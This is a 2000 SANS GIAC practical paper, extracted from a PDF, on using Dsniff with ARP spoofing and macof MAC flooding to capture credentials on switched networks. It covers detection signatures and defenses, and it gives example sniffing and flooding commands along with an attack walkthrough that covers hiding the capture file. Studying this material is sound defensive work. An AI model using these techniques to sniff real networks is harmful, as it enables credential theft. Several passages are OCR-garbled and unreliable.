

## Use offense to inform defense. Find flaws before the bad guys do.

## Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

## [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Web App Penetration Testing and Ethical Hacking (SEC542)" at https://pen-testing.sans.org/events/

#### **Dsniff and Switched Network Sniffing**

Author: Brad Bowers GCIH Practical Assignment Option 2 SANS 2000 – Parliament Hill

**Exploit Details**

**Name:** Dsniff **Current version:** Dsniff-2.2 Location: http://www.monkey.org/~dugsong/dsniff **Operating Systems:** Unix, Linux (*most distr*.), Windows 95/98, WinNT, Windows 2000

**Variants:** There are many sniffer tools both commercial and freely available on the Internet that can be used to capture and filter network traffic. Dsniff is but one flavor. Like most freely available packet sniffing tools, Dsniff was built around the libpcap library, which gives programs the ability to capture packets on a network. Some close variants to the Dsniff program are:



L0pht Crack is a well-known brute force password cracker for Windows L0pht Crack http://www.l0pht.com/l0phtcrack/ password hashes. The program includes a packet sniffer that is able to capture SMB session authentication information.

authentication protocols that Dsniff does.

#### Etherpeek http://www.aggroup.com

Etherpeek is a sniffer that works on the Macintosh and Windows platforms. Etherpeek is a bit expensive, but offers many enhancements and has allot of functionality. Unlike Dsniff, Etherpeek was not specifically designed to capture authentication information, but does have some authentication capturing abilities.

### session authentication information off networks. Ethload http://www.computercraft.com/noprogs/ethld104.zip Older versions of Ethload have the capability to capture rlogin and telnet

**Brief Description:** Dsniff is a suite of network packet sniffing programs created by Dug Song for use in network penetration testing. Dsniff is capable of capturing and decoding authentication information for various protocols. When Dsniff is used in conjunction with known forms of ARP and/or DNS spoofing techniques it becomes a powerful exploit that can be used to gain password and authentication information from a both normal and switch based networks.

and has allot of functionality. Unlike Dsniff, Etherpeck was specifically designed to capture authentication information, but does some authentication eapturing abilities.<br>
<u>http://www.computercraft.com/noprogs/ethkl104.zi</u> **Protocol Description:** Sniffers work on broadcast Ethernet technology. Data is sent across the network in frames that are made up of various sections. The first few bytes of an Ethernet frame contain the source and destination address, which is sent to all hosts on an Ethernet network. Normally only the host with the hardware address (MAC) that matches the destination portion of the frame would listen and accept the frame. Sniffers exploit the fact that frames are transmitted to all hosts by configuring the Ethernet card to accept all network transmissions its path.

#### **Introduction**

tool suite for capturing and processing authentication information. Its functionality and Dsniff is arguable the most comprehensive and powerful freely available packet sniffing numerous utilities have made it a common tool used by attackers to sniff passwords and authentication information off networks. Dsniff capabilities of capturing and decoding

many different authentication protocols make it an ideal tool to be used with other exploits to compromise systems or elevate access. The exploit that I will focus on is the use of Dsniff and its utilities along with ARP spoofing to create an authentication sniffing device that is capable of working on both normal broadcast (Ethernet) and switched network environments. I will detail the function and utilities of Dnsniff and ARP Spoofing and show how they can be used in cooperation to effectively compromise or elevate access on a network. Further I will detail tools and techniques to mitigate the vulnerabilities to this type of exploit.

#### **Dsniff**

at is capable of working on both normal broadcast (Ethernet) and sw<br>environments. I will detail the function and utilities of Dnsniff and<br>and show how they can be used in cooperation to effectively comprom<br>cess on a networ Dsniff was first released in 1998, as yet another sniffer tool suite that utilized the popular libpcap library to capture and process packets. Dsniff is based on the functionality of its predecessors (ie.TCPDump, Sniffit) which used the libpcap library to place a workstation's network card in promiscuous mode and capture all packets broadcasted on a network. The functionality and popularity of Dsniff has lead to the hacker community devoting a lot of time and resources into the further development of Dsniff. Recently the Dsniff suite has been ported over to several platforms including Win32.

The most obvious advancement with Dsniff is its ability to capture and parse authentication information off a network. Dsniff was written to monitor, capture and filter known authentication information from a network while ignoring all other data packets. This enables an attacker to limit the amount of time needed to parse through large amounts of data (packets) in hopes of finding authentication information. Dsniff also goes one step further and is able to decode numerous forms of authentication information it captures along with the ability to capture many other types of TCP connections. Dsniff is currently able to decode the authentication information for the following protocols:



© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. 3

Socks Open Shortest path first (OSPF) IMAP POP Napster SNMP Oracle RPC mount Requests Lightweight Directory Protocol (LDAP) Telnet X11 RPC yppasswd PostgreSQL Routing Information Protocol (RIP) Remote Login (rlogin) Windows NT Plaintext Sniffer Pro (Network Associates) Internet Relay Chat (IRC) Meeting Maker Citrix ICA Sybase Auth info.

Along with Dsniff's ability to decode the above list protocols, Dsniff also includes utilities that enable it to monitor and save E-mail, HTTP URLs, and file transfers which have occurred on the network. Some of the utilities that are included within the Dsniff suite and their functions are:



- *WebSpy:* The Webspy utility captures and sends URL information to a client web browser in real-time.
- *UrlSnarf:* UrlSnarf captures and outputs all requested URLs sniffed from HTTP traffic. Urlsnarf captures traffic in CLF (Common Log Format) that is used by most web servers. The CLF format allows the data to be later processed by a log analyzer (wwwstat, analog, etc.).

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Using Dsniff And its Utilities**

traffic. Urlsnarf captures traffic in CLF (Common Log Format) that is<br>used by most web servers. The CLF format allows the data to be later<br>processed by a log analyzer (wwwstat, analog, etc.).<br> **niff** And its Utilities<br>
dis Dsniff and its utilities are capable of running on various different platforms including win32, Unix, and Linux. Compiling and running Dsniff is generally simple though often incorrectly configured libraries (libpcap, Libnet, Libnids) cause problems with the programs functionality. To start Dsniff for capturing of authentication information, the following example command can be used:

```
># ./dsniff –i eth0 –w sniffed.txt
># dsniff: listening on eth0.
```
In this example Dsniff is started with the switches i and w. I lets the user specify the device for sniffing and W is used to specify an output file for captured data. At this point the program is actively listening on the network.

company administrators, overworked, underpaid and unable to successfully protect his The following illustration gives a better understanding of how Dsniff works and its functionality. We'll use a hypothetical example of a small company network where we'll focus on three machines. We'll call the machines server1, server2, and server3. In this scenario an Administrator using server1, wants to connect to server2 using the PCAnywhere application. The administrator, who we'll call John, is like most small network with the time and resources available. When John installed the PCAnywhere application on the production servers he did not configure it to utilize encryption. Therefore authentication information is transmitted with low-level encryption or clear text.



With the default configuration, the connection between the PCAnywhere client and host is not encrypted or will rollback to whatever encryption specified by the client. When John requests a connection with a host machine he is prompted for a username and password. John then proceeds to enter his user name and password for the host connection. Under normal conditions the only machine to reply or listen to the requests and transmissions of the client machine would be the host, though all machines on the network would be able to hear the requests, but ignore them. Since the server is running the Dsniff daemon, and is configured to listen to all packets send across the network it is able to capture the data that was only meant for the client and host machines.

 $K_{\text{F}}$  finds and  $m_{\text{F}}$  sure parameters denote them stands and  $\alpha$  to the  $m_{\text{F}}$  described  $\alpha$ One of the many ways that network security analysts use to mitigate the exposure to packet sniffers is moving a network from a broadcast to switched architecture. Since a switch does not transmit packets to all hosts on a network, it acts as a traffic director and only transmits packets through defined paths to a host. This enhances the security and performance of a network. A switched based architecture would eliminate the possibility of Dsniff and any other packet sniffer from being able to capture network traffic. The following example illustrates how traffic on a switched network is transmitted only to the host it is intended for

- The switch directs packets based on the MAC address on the source and destination machines.
- Packets communicated between server1 and Server2 are only seen by their respected machines.
- Server3 running the Dsniff daemon is unable to see the packets and capture the authentication information.

Server1 129.203.1.120  **Ex. Switch arp cache**



Server3 Dsniff Daemon 129.203.1.124

? ? ? ? ?

- server1(129.203.1.120) requests a connection with server2 (129.203.1.122).
- Switch The switch looks up the MAC address and port for server2 (03-00-07-E2-AE-35 Port 02) and connects server1 to server2 through whatever port or segment server2 is assigned to. No other port receive traffic for this connection.

Share the Danil daemon is unable to the the switch looking the MAC address and port for the switch and contents from the contents from the contents for the contents of the contents of the contents of the contents of the co A switch, router, or smart hub adds a bit of intelligence to the transmission of network traffic by looking at the MAC address, the 48bit hardware address given by the manufacturer, of the destination host. A switch will browse its tables for a MAC address and then direct the traffic to the IP address assigned to that MAC. Since a sniffer can not capture packets on this type of network an attacker must find a way to trick or "spoof" the switch into thinking that the attacker's machine is a different legitimate machine. To do this requires a bit of knowledge about the network being sniffed. Also the attacker must be able to set up the sniffer machine in the ARP cache of the switch or as a relay on the network. This type of attack is called ARP spoofing.

 $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$ 

129.203.1.2

Server<sub>2</sub> 129.203.1.122

#### **ARP Spoofing**

network retain information about the computers around them. ARP Spoofing is a ARP spoofing utilizes the inherent security weaknesses of how hosts on a broadcast technique that uses forged MAC and IP addresses to masquerade another machine in ARP cache. ARP cache contains mapping information for translating given IP addresses

to establish a connection. If the requester does not have a mapping for the program, it will transmit an ARP request to all hosts on the network segmal conditions only the host with the requested MAC address will reply enc mapped in another's ARP cache it is considered a trusted machine. Another flaw of the with a hardware MAC address. When a host wishes to communicate with another host, the requesters machine checks its ARP cache for a mapping of the hosts IP address to hardware address (MAC address). If there is listing in the requesters ARP cache it proceeds to establish a connection. If the requester does not have a mapping for the host in its ARP program, it will transmit an ARP request to all hosts on the network segment. Under normal conditions only the host with the requested MAC address will reply with its IP. Once the host transmits its IP and hardware address a connection is established and communication can pursue. The security flaw here is that once a host's IP address is ARP program is that an ARP request is not necessary for a host to accept an ARP reply from a host. Many systems will except the non-requested ARP reply and update its cache with the information.

On a switched network, a switch can be configured to assign multiple IP addresses to a single port on a switch. This allows ARP spoofing tools such as Dsniff to trick the switch into adding a masqueraded MAC address into its cache, connecting the attacker's machine to the same port as a target machine. Now that both an attacker's machine and a target are receiving broadcasted information on the switch, authentication data can again be sniffed off the line.

#### **Performing the Vulnerability**

With some background on the functionality of Dsniff and ARP spoofing, we can now focus on how the two can be used together to elevate access on a switched based network. In this situation an attacker has already compromised a low privileged account on one server and wants to elevate his access and compromise other boxes until he can gain root access and plant a backdoor.

1. Attacker starts by fingerprinting (reconnaissance) the network to determine what machines he wants to aim the sniffer on. This can be done with tools such as Nmap to scan the network for live hosts and services, the ping command, or by using the FindGW utility of Dsniff. The attacker uses these tools to gather as much information as possible about services and functions of other hosts on the network. Reconnaissance or fingerprinting a network is beyond the scope of this paper, but for details on how to conduct network fingerprinting see: www.sans.org/newlook/events/guide.htm.



2. Once the attacker has found a host or hosts that he wants to sniff authentication packets from he starts spoofing the switch by sending forged ARP replies to the switch to add the sniffing host's IP address to the ARP cache to map it to the same port as the target host(s). This can be done using the Macof utility of Dsniff which floods a local network with MAC address causing some switches to fail open, or other programs such as Hunt. The following example shows the use of Macof. In this example -i represents the interface,  $-$ s is the source IP  $-e$  is the target hardware address.

>#./macof –i eth0 –s 129.203.1.122 –e 03-00-07-E2-AE-35  $>$   $\stackrel{\text{\normalsize$\ast$}}{~}$ ...

the following example, ARPredirect is used to redirect packets from the target Another way to spoofing the switch is the use the dsniff utility ARPredirect. In host(s) on the network to the IP address of the sniffer machine. This is done by forging the ARP replies. The  $-i$  is the interface,  $-i$  is used for the target to be ARP

poisoned (switch), and last is the IP of the host to intercept packets from. Once arpredirect is implemented, dsniff is started. The output from dsniff can be stored in a hidden file and placed in a directory with numerous files to help obscure its presence.



Now all traffic directed towards the target machine will be transmitted on the same port on the switch as the sniffer.

install backdoors for later perusal. 3. With the attacker's machine assigned to the same segment on the switch as the target machines, the attacker now starts the Dsniff daemon to sniff out authentication information. When a valid user or admin opens a telnet or ftp session on a targeted hosts their authentication information will be capture by Dsniff and logged to a file. With the captured authentication information the attacker can proceed to compromise more hosts deeper within a network and

#### **Signature of Attack:**

most proactively search for it. Generally, on a Ethernet network Dsniff constant and a most anywhere on a network, though there are some locations that attacker cause of there strategic value. Since Dsniff focuses on captu that sit between two different network segments. One benefit for security analysts is that Dsniff is a passive attack on the network so it leaves little signs of its existence. Security analysts most proactively search for it. Generally, on a Ethernet network Dsniff can be placed almost anywhere on a network, though there are some locations that attackers may choose because of there strategic value. Since Dsniff focuses on capturing authentication information an attacker is likely to place the program on a host that is close to server that receives many authentication requests. Especially common targets are hosts and gateways Dsniff places the host machine's network interface in promiscuous mode, which will show up on sniffer detectors. Another sign of Dsniff can be large amounts of disk space being consumed. Depending on Dsniff's configuration and the amount of network authentication traffic, the file that Dsniff uses to store the capture data can grow quite large. Signs of ARP spoofing are frequent changes to ARP mappings on hosts and switches. Administrators may also see abnormal amount of ARP requests. Numerous invalid entries in ARP tables can also be a sign of ARP spoofing activity.

#### **Defenses**

Defending against Dsniff is not easy, since its form of attack is passive. Dsniff itself does not show up on IDS or security audit logs because it doesn't change data. Dsniff also does not show up as a network resource hog because it only looks at the first few bytes of a packet. Though there are no sure ways to protecting a network from Dsniff and ARP spoofing, there are several different methods that can be used to mitigate the vulnerability. First off security analysts should use one or more of the commercial or freely available tools to search the network for sniffers and machines that are in promiscuous mode. An example of a free tool that can be used to search a network for machines in promiscuous mode is Anti-sniff by L0pht Heavy Industries.

times anti-sniff is able to extrapolate whether a host's network interface is in Anti-sniff measures the reaction time of network interfaces. From these reaction promiscuous mode. Other tools that can be used to find machines in promiscuous mode are:

Snifftest Snifftest is a very effective sniffer detector that works on Solaris. Snifftest is even capable of finding sniffers that don't put the network interface in promiscuous mode.

Promisc. Promisc. is a sniffer detector for the Linux platforms. Promisc. searches the network for hosts that are in promiscuous mode.

notify an administrator. There are also some freely available tools that can help monitor and detect ARP spoofing as well. A tool that can be used is ARPWatch. ARPWatch is a free Unix utility, which monitors IP/Ethernet mappings for changes. When a change is detected ARPWatch will

Another method that can be used to defend against these forms of attacks is the use of static ARP mappings. Many operating systems allow for ARP caching to be made static instead of timing out every couple of minutes. This method is effective in preventing ARP spoofing, though it requires manual updating of the ARP cache every time there is a hardware address change. Security analysts and network administrators can conduct baselines on the amount of ARP traffic that is sent across the network. From these base lines administrators can monitor if abnormal amounts of ARP traffic is being

